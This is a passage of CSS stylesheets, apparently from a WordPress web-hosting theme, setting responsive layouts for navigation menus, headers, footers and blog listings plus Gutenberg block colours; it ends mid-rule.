@media only screen and (min-width: 480px) and (max-width: 767px) {
    .portfolio-items .col-md-2 {
        width: 50%;
        float: left;
        margin-bottom: 80px;
    }
    .menu-item-has-children::after{
        display: none !important;
    }
    .top_section .wpb_wrapper span {
        line-height: 80px;
    }
    header .navbar-toggle {
        margin-top: 45px !important;
    }
    .avatar.photo {
        width: 50px;
    }
    /* Add new rules for this interval below */


}



/*--- 5. Responsive Max_600px ---*/
@media only screen and (max-width: 600px) {
	  .carousel-caption h5 {
    font-size: 12px !important;
  }
    .vc_row.donation_section {
        padding: 95px 10px 115px !important;
    }
    .donnation-content .button-winona.extra-large {
        font-size: 15px;
    }
    h3.post-name.row.car-name {
    padding: 10px;
    }
    /* Add new rules for this interval below */


}



/*--- 6. Responsive Min_681px Max_1200px ---*/
@media only screen and (min-width: 681px) and (max-width: 1200px) {
    .wpb_wrapper ul.ecs-event-list li {
        margin-bottom: 20px !important;
        width: 30% !important;
    }
    /* Add new rules for this interval below */


}



/*--- 7. Responsive Max_767px ---*/

@media only screen and (max-width: 767px) {
   .in {
	display:block !important;
}
.py4 {
    padding-bottom:0px !important;
}
.navbar-toggle {
	display:block;
}
.navbar-toggle .icon-bar {
	    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    margin-top: 5px;
    background-color: white !important;
}
.navbar-toggle {
    display:block;
/*	margin: 30px 5px !important;*/
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    background-color: #3498db;
    position: relative;
   
  /*  margin-right: 15px;*/
    padding: 9px 10px;
    margin-top: 8px;
  /*  margin-bottom: 8px;*/
    margin-left:auto;
    margin-right:auto;
    /* background-color: transparent; */
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px !important;
    width: 40px;
    height: 40px;
}
    header .header-infos .header-info-icon {
        display: none;
    }
    header .header-info-group .header-info-labels p {
        line-height: normal;
        margin: 0;
        padding: 0 !important;
    }
    header .header-info-group {
        margin: 0;
    }
     /*BEGIN: MEGA MENU FIXES*/
    .nav-effect a.action-expand::after{
        opacity: 1 !important;
    }
    nav .vc_column_container>.vc_column-inner{
        padding: 0;
    }
    nav #navbar .menu-item .sub-menu .sub-menu{
        position: initial;
    }
    nav.navbar-default .navbar-toggle .icon-bar{
        background: #3498db !important;
    }
    .navbar-default .navbar-toggle {
        border: 0 none !important;
        padding-right: 7px;
    }
    nav .navbar-collapse .menu .menu-item{
        position: relative;
    }
    nav #navbar .vc_empty_space{
        display: none;
    }
    nav #navbar .sub-menu {
        position: initial;
        opacity: 1;
        visibility: visible;
        width: 100% !important;
        background: transparent;
        border: 0 none;
        padding: 0;
    }
    nav  #navbar .menu-item > a{
        border: 0 none;
    }
    body nav #navbar .cf-mega-menu.sub-menu ul li a{
        padding: 0;
    }
    nav  #navbar .cf-mega-menu.sub-menu ul li{
        border: 0 none;
    }
    nav #navbar ul.sub-menu li a,
    nav #navbar .cf-mega-menu.sub-menu ul li a{
        color: #454545;
    }
    body header #navbar > .header-nav-actions{
        text-align: center !important;
    } 
    body header .top-header .left-side a{
        line-height: normal;
    }
    #navbar .menu-item.current_page_ancestor.current_page_parent > a, #navbar .menu-item.current_page_item.current_page_parent > a, #navbar .menu-item:hover > a{
        background:#3498db !important;
        color: #1a1b22 !important;
    }
    #navbar .menu-item.menu-item-has-children > a::after {
        content: none !important;
    }
    body #navbar .menu-item.mega1column > a::after, 
    body #navbar .menu-item.mega2columns > a::after, 
    body #navbar .menu-item.mega3columns > a::after, 
    body #navbar .menu-item.menu-item-has-children > a::after{
        display: none;
    }
    .expand {
        padding: 0;
        position: absolute;
        right: 5px;
        top: 2px;
        width: 25px;
        text-align: center;
        background: #f4f4f4;
        cursor: pointer;
    }
    nav #navbar ul.sub-menu li a:hover{
        background: #f4f4f4;
    }
    .action-expand{
        display: block;
    }
    .action-expand::after {
        color: #454545 !important;
        content: "\f105";
        font-family: FontAwesome;
    }
    .action-expand.show-menu::after {
        content: "\f107";
        font-family: FontAwesome;
    }
    body.layout_boxed #page {
        width: auto;
    }
    body #navbar .menu-item > a {
        line-height: 25px !important;
        font-size: 13px;
        padding: 5px 0px;
    }
    body #navbar .menu-item.mega1column > a::after, 
    body #navbar .menu-item.mega2columns > a::after, 
    body #navbar .menu-item.mega3columns > a::after, 
    body #navbar .menu-item.menu-item-has-children > a::after {
        right: 15px;
        top: 5px;
    }
    header #navbar .sub-menu {
        padding: 0 0 0 15px;
    }
    body #navbar .sub-menu, body .navbar ul li ul.sub-menu{
        background: transparent;
    }
    #theme-main-head .navbar-collapse.col-md-9,
    #theme-main-head .navbar-collapse.collapse.col-md-9 {
        margin: 0;
        width: 100%;
        overflow: hidden;
    }
    header #navbar .cf-mega-menu.sub-menu .vc_column-inner {
        padding-left: 0;
    }
    body #navbar ul.sub-menu li a{
        padding: 3px 0px;
    }
    nav #navbar ul li.mega2columns, nav #navbar ul li.mega3columns, nav #navbar ul li.mega1column {
        position: relative !important;
    }
    /*END: MEGA MENU FIXES*/

	header #navbar .sub-menu {
	    box-shadow: none !important;
	}
    header #navbar .menu-item .sub-menu .menu-item .sub-menu {
        left: 0;
        opacity: 1 !important;
        top: 0;
        visibility: visible !important;
    }
    #comments .children{
        padding: 0 !important;
    }
    header .navbar-toggle {
        margin-top: 21px !important;
    }
    body .navbar-header h1.logo {
        margin: 0px 0 20px !important;
    }
	.logo img, .navbar-header .logo img {
	    margin-top: 24px;
	}

    #modeltheme-main-head-sticky-wrapper {
        height: 78px !important;
    }
    header.header1 {
        height: auto !important;
    }
    header #navbar .cf-mega-menu.sub-menu * {
        opacity: 1 !important;
        visibility: visible !important;
    }
    header #navbar .cf-mega-menu.sub-menu img {
        margin: 0 !important;
    }
    header #navbar .cf-mega-menu.sub-menu p {
        text-align: left !important;
    }
    header #navbar .cf-mega-menu.sub-menu .vc_btn3-container{
        text-align: left;
        margin-bottom: 0px;
    }
    header .mega3menu .cf-mega-menu .vc_row .vc_col-sm-3:not(:last-child) {
        border: 0 !important;
    }
    header #navbar .cf-mega-menu.sub-menu .vc_column-inner {
        padding-top: 15px !important;
    }
    #navbar .menu-item .sub-menu .menu-item .sub-menu {
        left: 0;
        position: relative;
        top: 0;
    }
    body header #navbar .sub-menu li:last-child, body header #navbar .sub-menu li {
        border-bottom: 0 none;
    }
    body #navbar .sub-menu li:last-child, body #navbar .sub-menu li {
        border-bottom: 0 none;
    }
    header #navbar .sub-menu .menu-item > a {
        color: #000000!important;
        font-weight: 500;
    }
    .mt-icon-list-item .mt-icon-list-text {
        color: #000000 !important;
        font-weight: bolder;
    }
    header #navbar .menu-item:hover .sub-menu {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
        opacity: 1 !important;
        top: 0 !important;
        visibility: visible !important;
    }
    header #navbar .sub-menu {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
        display: block;
        opacity: 1;
        padding: 0;
        position: relative;
        visibility: visible;
        top: 0;
        width: 100%;
    }
	header #navbar .sub-menu .sub-menu .sub-menu .menu-item > a {
		margin-left: 45px;
	}
    .navbar-collapse .menu .menu-item {
        text-align: left;
    }
    body #modeltheme-main-head {
        display: inline-table;
        height: auto;
        padding: 0;
    }
    body header #navbar .menu-item > a {
        padding: 3px 15px !important;
    }
    header .navbar-header h1.logo {
        margin: 20px 10px;
        max-width: 200px;
        text-align: left;
    }
    .related-posts .post-name a {
        font-size: 20px;
    }
    .single.single-post .post-name {
        font-size: 25px;
        line-height: 30px;
    }
    .related-posts {
        padding: 0 15px;
    }
    .header-group .breadcrumb{
        display: none;
    }
    .widget_text .shop_feature_v2 .shop_feature_icon_v2 {
        padding: 7px;
    }
    .sticky_post_text_container {
        margin-bottom: 30px;
    }
    .courses-list .course_text_content h5 {
        clear: both;
    }
    .courses-list .course_more_container {
        text-align: right !important;
    }
    .courses-list .all_courses_box .all_courses_title {
        padding-top: 10px;
    }
    .all_courses_box .all_courses_buton {
        margin-bottom: 30px;
    }
    .all_courses_box {
        margin-bottom: 30px;
    }
    .shortcode_post_content .text_content .post-download-icons {
        display: none;
    }
    .pricing-table {
        margin-top: 30px;
    }
    .search_products {
        display: none;
    }
    body .navbar-header .logo {
        margin: 10px 0;
        text-align: center;
    }
    footer p.copyright {
        padding-top: 0;
        text-align: center;
    }
    footer .payment-methods{
        text-align: center;
    }
    footer .payment-methods img {
        float: none !important;
    }
    #page .top-header{
        padding: 15px 0;
    }
    .top-header .account-urls {
        margin-top: 10px;
    }
    .widget .widget_address_social_icons .social-links > li:first-child{
        margin-left: 0;
    }
    .widget .widget_address_social_icons .social-links a i {
        padding: 13px;
        transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
    }
    .widget .widget_address_social_icons .social-links a {
        height: 40px;
        width: 40px;
    }
    .widget .widget_address_social_icons .social-links > li {
        height: 40px;
        margin-bottom: 5px;
        margin-right: 1px;
        transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        width: 40px;
    }
    .modeltheme-breadcrumbs h2{
        font-size: 17px;
    }
    .latest-posts .single-post .vc_col-md-3.text-center {
        display: none;
    }    
    footer nav.menu {
        float: left;
    }
    footer nav.menu li:first-child a {
        margin-left: 0;
    }
    body .navbar ul li:hover ul.sub-menu {
        border: 0 none;
        left: 0;
        margin: 0;
        opacity: 1;
        position: relative;
        top: 0;
        visibility: visible;
        width: 100%;
    }
    .menu-item-has-children {
        cursor: pointer;
    }
    body .navbar ul li ul.sub-menu {
        border: 0 none;
        left: 0;
        margin: 0;
        opacity: 1;
        position: relative;
        top: 0;
        display: none;
        visibility: visible;
        width: 100%;
    }
    body #navbar .sub-menu li:last-child,
    body #navbar .sub-menu li {
        border-bottom: 1px solid #3d4f61;
        position: relative;
    }
    .widget.widget_flickr {
        clear: both;
    }
    .widget_recent_entries_with_thumbnail .thumbnail-overlay {
        width: 70px;
    }
    .widget_recent_entries_with_thumbnail .post-details {
        padding: 0;
    }
    body .navbar-default .navbar-collapse, 
    body .navbar-default .navbar-form {
        border-color: rgba(0, 0, 0, 0);
    }
    .navbar-collapse.vc_col-md-9.collapse.in {
        width: 100%;
    }
    .navbar-collapse li {
        width: 100%;
    }
    .header_mini_cart {
        display: none;
    }
    body .navbar ul li ul.sub-menu li::before {
        content: none;
        position: absolute;
        top: 10px;
        color: white;
        left: 14px;
    }
    .modeltheme-breadcrumbs .breadcrumb {
        display: none;
    }
    .menu.nav-effect.nav-menu {
        margin: 0;
        text-align: left;
        width: 100%;
    }
    .smartowl_skin_switcher {
        display: none;
    }
    body .navbar-nav > li > a {
        padding: 15px 0;
    }
    .navbar-collapse.collapse.in .menu .item:hover {
        background: #253749;
    }
    .navbar-collapse .menu .item,
    .navbar-collapse.collapse.in .menu .item {
        width: 100%;
    }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
        background-color: transparent;
    }
    .logo {
        margin: 15px 0;
    }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle {
        margin: 30px 5px !important;
        transition: all 300ms ease-in-out;
        -o-transition: all 300ms ease-in-out;
        -ms-transition: all 300ms ease-in-out;
        -webkit-transition: all 300ms ease-in-out;
        -moz-transition: all 300ms ease-in-out;
    }
    #navbar .menu-item > a {
        padding: 15px 10px 24px;
    }
    header.header3 .navbar-nav.nav-menu,
    header.header10 .navbar-nav.nav-menu {
        margin-right: 0px !important;
    }
    header.header4 .navbar-nav.nav-menu,
    header.header11 .navbar-nav.nav-menu {
        margin-left: 0px !important;
    }
    #mt-nav-burger {
        display: none;
    }
    .logo img, .navbar-header .logo img {
        max-width: 180px !important;
    }
    header.header5 #navbar .menu .menu-item {
        text-align: left;
    }
    header.header12 .navbar .logo {
        display: block !important;
    }
    header.header12 #navbar .menu .menu-item {
        text-align: left;
    }
    header.header12 .navbar-nav > li::before {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    }
    header.header12 .navbar-default .navbar-toggle .icon-bar {
        background: #131313 none repeat scroll 0 0;
    }
    header.header12 .navbar.navbar-default {
        background-color: rgba(0, 0, 0, 0.9) !important;
    }
    header.header12 #navbar .menu-item > a:hover::before {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    }
    header.header12 #navbar .menu-item > a {
        padding: 15px 10px !important;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background: #fff;
    }
    .missing-redux-framework .navbar-default .navbar-toggle .icon-bar {
        background: #252525;
    }
    .missing-redux-framework .navbar-default .navbar-toggle {
        border-color: #252525;
    }
    #modeltheme-main-head .navbar-collapse.col-md-9,
    #modeltheme-main-head .navbar-collapse.collapse.col-md-9 {
        margin: 0;
        width: 100%;
        padding-bottom: 20px;
        background-color: white;
    }
    .portfolio .col-md-2:nth-child(7n+5),
    .portfolio .col-md-2:nth-child(7n+1){
        margin-left: 0;
        clear: none;
    }
    .testimonials .testimonials-container blockquote{
        font-size: 16px;
    }
    .testimonials .testimonials-container blockquote::after,
    .testimonials .testimonials-container blockquote::before{
        font-size: 100px;
        top: 34%;
    }
    .submit-comment .comment-form .form-comment {
        padding: 0;
    }

    body .portfolio-items .vc_col-md-2:last-child{
        margin-bottom: 0;
    }
    body .portfolio-items .vc_col-md-2{
        margin-bottom: 80px;
    }
    body .portfolio-items .vc_col-md-2:nth-child(7n+5),
    body .portfolio-items .vc_col-md-2:nth-child(7n+1) {
        margin-left: 0;
    }
    body .testimonials-container blockquote * {
        font-size: 16px;
    }
    .testimonials-container blockquote::after,
    .testimonials-container blockquote::before{
        content: "";
        display: none;
    }
    .testimonials-container blockquote {
        padding: 20px 0 20px;
        margin: 0;
    }
    #navbar .menu .item a {
        padding: 10px 0;
        padding-left: 10px;
    }
    body .theme_header_slider .tp-leftarrow.default::after, 
    body .theme_header_slider .tp-rightarrow.default::after {
        font-size: 50px;
        line-height: 60%;
        opacity: 0.75;
    }
    #navbar .menu-item.menu-item-has-children > a::after {
	    content: none !important;
	}
	#navbar.navbar-collapse {
	    padding-bottom: 20px !important;
	    padding-left: 20px;
	}
	.action-expand.show-menu::after {
		content: "\f106";
	    font-family: FontAwesome;
	}
	nav #navbar ul li:last-child a {
	    padding: 3px 13px !important;
	}
	#navbar .menu-item-has-children .expand a {
	    padding: 3px 13px;
	}
	#navbar ul li > .sub-menu.sub-menu li > a::before {
	    content: "-";
	    font-family: FontAwesome;
	    margin-right: 5px;
	}
	#navbar ul li > .sub-menu.sub-menu .sub-menu.sub-menu li > a::before {
	    content: "  ";
	    font-family: FontAwesome;
	    margin-right: 5px;
	}
	#navbar ul li > .sub-menu.sub-menu .sub-menu.sub-menu .sub-menu.sub-menu li > a::before {
	    content: "---";
	    font-family: FontAwesome;
	    margin-right: 5px;
	}
    header.header8 .header-nav-actions {
        display: none !important;
    }
    header.header8 .menu.nav-effect.nav-menu {
        float: left !important;
    }
    header.header9 .header-nav-actions {
        display: none !important;
    }
    header.header9 .header-nav-actions {
        display: none !important;
    }
    body header.header9 .navbar-header h1.logo {
    text-align: left !important;
    }

    /* Add new rules for this interval below */

}



/*--- 8. Responsive Min_768px Max_990px ---*/
@media only screen and (min-width: 768px) and (max-width: 990px) {
    #navbar .menu > .menu-item:first-child > a {
        padding: 18px 18px !important;
    }
    header.header1  .header-nav-actions {
    }
    #navbar .menu-item.mega1column > a::after, #navbar .menu-item.mega2columns > a::after, #navbar .menu-item.mega3columns > a::after, #navbar .menu-item.menu-item-has-children > a::after {
        top: auto !important;
    }
    #navbar .menu-item.mega1column > a::after, #navbar .menu-item.mega2columns > a::after, #navbar .menu-item.mega3columns > a::after, #navbar .menu-item.menu-item-has-children > a::after {
        top: auto !important;
    }
    .fixed-sidebar-menu.open {
        width: 50% !important;
    }
}



/*--- 9. Responsive Min_768px Max_992px ---*/
@media only screen and (min-width: 768px) and (max-width: 992px) {
    .header-nav-actions .mt-search-icon {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .header-infos .header-info-labels {
        padding-left: 5px !important;
    }
    .header-info-group .header-info-labels p {
        margin-right: 15px !important;
    }
    body .header-nav-actions .mt-search-icon {
        padding: 5px 15px !important;
    }
}



/*--- 10. Responsive Min_768px Max_1023px ---*/
@media only screen and (min-width: 768px) and (max-width: 1023px) {

    footer .payment-methods img {
        float: none !important;
    }
    footer p.copyright {
        padding-top: 0;
        text-align: center;
    }
    footer .payment-methods{
        text-align: center;
    }
    .navbar-nav > li > a {
        padding: 30px 0;
    }
    .widget .widget_address_social_icons .social-links > li:first-child {
        margin-left: 3px;
    }
    .navbar-collapse.collapse.vc_col-md-9 {
        float: left;
    }
    body .navbar-nav > li > a,
    body .menu .item a{
        font-size: 12px;
    }
    #navbar .menu .item a {
        padding: 30px 0;
    }
    .modeltheme-breadcrumbs h2{
        font-size: 19px;
    }
    .modeltheme-breadcrumbs .breadcrumb{
        display: none;
    }
    header.header2 .navbar-header h1.logo {
        text-align: center !important;
    }
    header.header8 .mt-nav-burger-holder {
        padding: 0 !important;
    }
    body header.header8 #mt-nav-burger {
        top: 28px !important;
    }
    body header.header9 .navbar-header h1.logo {
        text-align: center !important;
    }
    body header.header9 .mt-nav-burger-holder {
        padding: 0px !important;
    }
    body header.header9 #mt-nav-burger {
        top: 28px !important;
    }
    body header.header9 .menu.nav-effect.nav-menu {
        width: 85% !important;
    }
    body header.header9 .header-nav-actions .mt-search-icon {
        margin-right: 35px !important;
    }
    /* Add new rules for this interval below */


}



/*--- 11. Responsive Max_990px ---*/
@media only screen and (max-width: 990px) {
    .mt-car-search .select2.select2-container.select2-container--default {
        width: 100% !important;
    }
    .mt-car-search .search-field.form-control {
        width: 88% !important;
    }
    .list-view .blog_custom {
        display: block !important;
    }
    .odd-post .blog_post_image {
        padding-top: 48px !important;
    }
    .even-post .blog_post_image {
        padding-bottom: 48px !important;
    }
    .blog_post_image {
        display: block;
        margin: 0 auto;
    }
    .list-view .post-details {
        padding: 20px !important;
    }
    /* Add new rules for this interval below */


}



/*--- 12. Responsive Max_992px ---*/
@media only screen and (max-width: 992px) {
    footer p.copyright {
        line-height: 50px;
    }
    footer .mc4wp-form-fields input[type="email"] {
        width: 100% !important;
        border-radius: 0 !important;
        margin-bottom: 5px;
    }
    footer .mc4wp-form-fields input[type="submit"] {
        width: 100% !important;
        border-radius: 0 !important;
    }
    footer .social-links {
        float: none !important;
        line-height: 50px !important;
    }
    .container.footer {
        text-align: center;
    }
    a.logo-footer {
        line-height: 50px !important;
    }
    .blog_custom .post-details .description_container {
        display: block;
    }
    .description_container .blog_post_image {
        width: 100%;
    }
    .mt_car--important-features .car_number_passengers,
    .mt_car--important-features .car_luggage,
    .mt_car--important-features .car_gearbox {
        display: inline-block;
        width: 33.3%;
    }
    .post-details-bottom .related-posts .post {
        margin-bottom: 40px;
    }
    .post-details-bottom .related-posts .related_blog_custom img {
        width: 100%;
    }
    .sidebar-content  {
        padding-left: 15px !important;
    }   
    .header-title-breadcrumb .header-title-breadcrumb-overlay h1 {
        font-size: 20px;
        text-align: center;
    }
    .header-title-breadcrumb .header-title-breadcrumb-overlay .breadcrumb {
        text-align: center;
        padding-top: 0px;
    }
}



/*--- 13. Responsive Min_991px Max_1024px ---*/
@media only screen and (min-width: 991px) and (max-width: 1024px) {
    .header1 .logo-infos .navbar-header-infos {
        width: 100% !important;
    }
    .header1 .logo-infos .navbar-header-infos .header-infos {
        width: 100%;
    }
    #navbar .menu > .menu-item:first-child > a {
        padding: 18px 18px !important;
    }
    #navbar .menu-item.mega1column > a::after, #navbar .menu-item.mega2columns > a::after, #navbar .menu-item.mega3columns > a::after, #navbar .menu-item.menu-item-has-children > a::after {
        top: auto !important;
    }
    #navbar .menu-item.mega1column > a::after, #navbar .menu-item.mega2columns > a::after, #navbar .menu-item.mega3columns > a::after, #navbar .menu-item.menu-item-has-children > a::after {
        top: auto !important;
    }
    .fixed-sidebar-menu.open {
        width: 50% !important;
    }
    .header-nav-actions .mt-search-icon {
        margin: 5px 15px 6px !important;
    }
    /* Add new rules for this interval below */


}



/*--- 14. Responsive Min_992px and Max_1199px ---*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .mt_cars--features-description .house_description {
        display: none;
    }
    .mt_cars--main-pic {
        margin-bottom: 12px !important;
    }

    /* Add new rules for this interval below */


}



/*--- 15. Responsive Max_1000px ---*/
@media screen and (max-width: 1000px) {
    .no-results.not-found {
        margin-bottom: 80px;
    }
    .comment-form .form-comment {
        padding: 0;
    }
    footer .footer-top h1.widget-title {
        margin-bottom: 5px;
        margin-top: 20px;
    }
    .navbar-collapse.collapse.vc_col-md-9 {
        width: 100%;
    }    
    .prev.page-numbers {
        border-left: 1px solid rgba(0, 0, 0, 0.1);
    }    
    .sidebar-content {
        margin-top: 30px;
    }
    .widget_smartowl_tweets_widget .tweet-title,
    .widget_smartowl_tweets_widget .tweeter-profile {
        padding: 0;
    }
    .widget_smartowl_tweets_widget .tweet-title .col-md-2,
    .left-block-container .block-icon,
    .latest-tweets .vc_col-md-2,
    #contact_form .mt-half-spacer {
        display: none;
    }
    #contact_form textarea,
    #contact_form input {
        margin-bottom: 15px;
    }
    .latest-posts .single-post .vc_col-md-3.text-center {
        display: none;
    }    
    .component.add-to-cart, 
    .component.wishlist, 
    .component.compare {
        clear: both;
        display: block;
        width: auto;
    }
    footer nav.menu {
        float: left;
    }
    footer nav.menu li:first-child a {
        margin-left: 0;
    }
    .widget.widget_flickr {
        clear: both;
    }
    .widget_recent_entries_with_thumbnail .thumbnail-overlay {
        width: 70px;
    }
    .widget_recent_entries_with_thumbnail .post-details {
        padding: 0;
    }
    .logo {
        margin: 15px 0;
    }
    .widget.widget_tag_cloud {
        overflow: hidden;
    }
    .portfolio .col-md-2:nth-child(7n+5),
    .portfolio .col-md-2:nth-child(7n+1){
        margin-left: 0;
        clear: none;
    }
    .testimonials .testimonials-container blockquote{
        font-size: 16px;
    }
    .testimonials .testimonials-container blockquote::after,
    .testimonials .testimonials-container blockquote::before{
        font-size: 100px;
        top: 34%;
    }
    .submit-comment .comment-form .form-comment {
        padding: 0;
    }
    body .portfolio-items .vc_col-md-2:last-child{
        margin-bottom: 0;
    }
    body .portfolio-items .vc_col-md-2{
        margin-bottom: 80px;
    }
    body .portfolio-items .vc_col-md-2:nth-child(7n+5),
    body .portfolio-items .vc_col-md-2:nth-child(7n+1) {
        margin-left: 0;
    }
    body .testimonials-container blockquote * {
        font-size: 16px;
    }
    .testimonials-container blockquote::after,
    .testimonials-container blockquote::before{
        content: "";
        display: none;
    }
    .testimonials-container blockquote {
        padding: 20px 0 20px;
        margin: 0;
    }
    body .theme_header_slider .tp-leftarrow.default::after, 
    body .theme_header_slider .tp-rightarrow.default::after {
        font-size: 50px;
        line-height: 60%;
        opacity: 0.75;
    }
    .donnation-content .donnation_texts {
        border: medium none;
        text-align: center;
    }
    .donation-button-container {
        text-align: center;
    }
    /* Add new rules for this interval below */


}



/*--- 16. Responsive Max_1024px ---*/
@media only screen and (max-width: 1024px) {
    body .header-nav-actions .mt-search-icon{
        padding: 0 15px;
    }
    footer aside {
        float: left;
        width: 100%;
    }
    body .navbar-header {
        float: none;
        text-align: center;
    }
    body .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        /*width: 100%;*/
    }
    #navbar .menu-item.mega1column > a::after, #navbar .menu-item.mega2columns > a::after, #navbar .menu-item.mega3columns > a::after, #navbar .menu-item.menu-item-has-children > a::after {
        top: 6% !important;
    }
    body header #navbar .menu-item > a {
        padding: 0 15px;
    }
    body .navbar-header h1.logo {
        margin: 30px 0 10px;
    }
    body #modeltheme-main-head{
        padding: 0;
    }
    footer{
        padding: 0 15px;
    }
    .odd-post .single-post.list-view .post-date, .even-post .single-post.list-view .post-date {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
        left: auto;
        margin-bottom: 5px;
        margin-right: 10px;
        padding: 0;
        position: relative;
        right: auto;
        top: auto;
    }
    .even-post .list-view .blog_date.blog_day,
    .odd-post .list-view .blog_date.blog_day {
        font-size: 14px;
        font-weight: 300;
    }
    .odd-post .list-view .post-category-comment-date,
    .even-post .list-view .post-category-comment-date {
        margin: 0;
    }
    .odd-post .list-view .blog_date,
    .even-post .list-view .blog_date {
        display: inline-table;
        font-size: 14px;
        text-transform: none;
        line-height: normal;
    }
    .newspaper-info-bordered .col-md-5 {
        text-align: center;
        display: none;
    }
    .newspaper-info .newspaper-info-bordered {
        padding: 15px 0;
        border: 0 none;
    }
    .smartowl_shortcode_blog .post {
        margin-bottom: 30px;
    }
    ul.ecs-event-list li {
        margin-bottom: 20px !important;
    }
    .donation-right-side {
        margin: 0px;
    }
    .shop_feature_description_v2 {
        padding-left: 5px;
    }
    .menu.nav-effect.nav-menu {
        text-align: center !important;
       
    }
    header.header1 .menu.nav-effect.nav-menu {
        width: 100% !important;
    }
    header.header2 .menu.nav-effect.nav-menu {
	    width: 100% !important;
	}
	.navbar-nav > li {
	    float: none !important;
	}
    body header.header2 .navbar-header h1.logo {
        text-align: center;
    }
    header.header8 .mt-nav-burger-holder {
        padding: 0 !important;
    }
    body header.header8 #mt-nav-burger {
        top: 28px !important;
    }

    body header.header9 .mt-nav-burger-holder {
        padding: 0px !important;
    }
    body header.header9 .header-nav-actions .mt-search-icon {
        margin-right: 35px !important;
    }
    header.header9 .navbar-header h1.logo {
        text-align: center !important;
    }
    body header.header9 #mt-nav-burger {
        top: 28px !important;
    }
    body header.header9 .menu.nav-effect.nav-menu {
        width: 85% !important;
    }

    
    /* Add new rules for this interval below */


}



/*--- 17. Responsive Min_1025 Max_1367px ---*/
@media only screen and (min-width: 1025px) and (max-width: 1367px) {
    body #navbar .menu-item.mega1column > a::after, 
    body #navbar .menu-item.mega2columns > a::after, 
    body #navbar .menu-item.mega3columns > a::after, 
    body #navbar .menu-item.menu-item-has-children > a::after{
        right: 0;
    }
    body header .header-nav-actions{
        padding: 0;
    }
    /* Add new rules for this interval below */

}



/*--- 18. Responsive Max_1200px ---*/
@media only screen and (max-width: 1200px) {
    .hostcluster-row {
        max-width: 400px;
        margin: 0 auto !important;
    }
    .hostcluster-row > [class*='col-'] {
        width: 100%;
    }
    .hostcluster-row button[type="submit"] {
        border-radius: 0;
        text-align: left;
    }
    .hostcluster-row input[type="text"].form-control {
        border-radius: 0;
        margin-bottom: 5px;
    }
    .hostcluster-row select.form-control {
        border-radius: 0;
        margin-bottom: 5px;
        background-position: 35% center;
    }
    .header-nav-actions .mt-search-icon {
        float: right !important;
        position: unset !important;
    }
    .header-nav-actions .mt-search-icon {
        float: right !important;
        position: relative;
        top: 32px;
    }
    #navbar .menu-item > a {
        font-size: 12px !important;
    }
    p.copyright {
        font-size: 12px !important;
    }
    h3.post-name.row.car-name a {
        font-size: 15px !important;
        letter-spacing: 0px;
    }
    /* Add new rules for this interval below */

}



/*--- 19. Responsive Min_1367px ---*/
@media only screen and (min-width: 1367px) {
    .events-shortcode-v2 .event-description-title {
        padding: 0px 10px !important;
    }
    .header1 .fixed-sidebar-menu .left-side {
        padding: 40px;
    }
    /* Add new rules for this interval below */


}
.header-title-breadcrumb{
    margin-top:80px !important;
}
.wpcf7-not-valid-tip {
    color:red;
}

#navbar ul.sub-menu li a:hover {
    background:none;
}

.slid-pad strong {
    color: #000000;
}
@media(max-width:1040px) {
    .server-list-box .d-flex {
        display:block  !important;
    }
    #selectbox {
        width:100%;
    }
.slid-pad {
    margin-top:50px;
}
}
.article-content ol {
    font-size: inherit !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 599
content:
/*------------------------------------------------------------------
[Gutenberg] - [Table of contents]

- Gutenberg frontend Custom Styling
/*------------------------------------------------------------------*/

/*FRONTEND COLORS*/
.single article .article-content .has-pale-pink-color{
	color: #F78DA7;
}
.single article .article-content .has-vivid-red-color{
	color: #CF2E2E;
}
.single article .article-content .has-luminous-vivid-orange-color{
	color: #F56500;
}
.single article .article-content .has-luminous-vivid-amber-color{
	color: #F3B200;
}
.single article .article-content .has-light-green-cyan-color{
	color: #7BDCB5;
}
.single article .article-content .has-vivid-green-cyan-color{
	color: #00D084;
}
.single article .article-content .has-pale-cyan-blue-color{
	color: #8DD0FB;
}
.single article .article-content .has-vivid-cyan-blue-color{
	color: #0693e3;
}
.single article .article-content .has-very-light-gray-color{
	color: #eeeeee;
}
.single article .article-content .has-cyan-bluish-gray-color{
	color: #abb8c3;
}
.single article .article-content .has-very-dark-gray-color{
	color: #313131;
}
.wp-block-image figcaption {
    font-size: 16px;
}
.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0px;
}
a.wp-block-button__link {
    background: #6f83e9;
    border-radius: 50px;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 55px;
    font-weight: 400;
    transition: 250ms all ease;
}
a.wp-block-button__link:hover{
	background: #526ae4 !important;
	color: #fff !important;
}
.wp-block-quote.is-large {
    padding: 30px;
}
body .status-panel-no-sidebar .alignfull {
	width: auto;
	max-width: 1000%;

	margin-right: calc(50% - 50vw);
	margin-left: calc(50% - 50vw);
}

body .status-panel-no-sidebar .alignwide {
	width: auto;
	max-width: 1000%;
	margin-right: calc(25% - 25vw);
	margin-left: calc(25% - 25vw);
}

.alignwide img,
.alignfull img {
	display: block;
	margin: 0 auto;
}
article ul li {
	color: #828282;
    font-size: 17px;
    font-weight: 300;
    line-height: 26px;
    opacity: 1;
    visibility: visible;
}
.single article .article-content p.wp-block-cover-text {
    font-size: 2em;
    color: #fff;
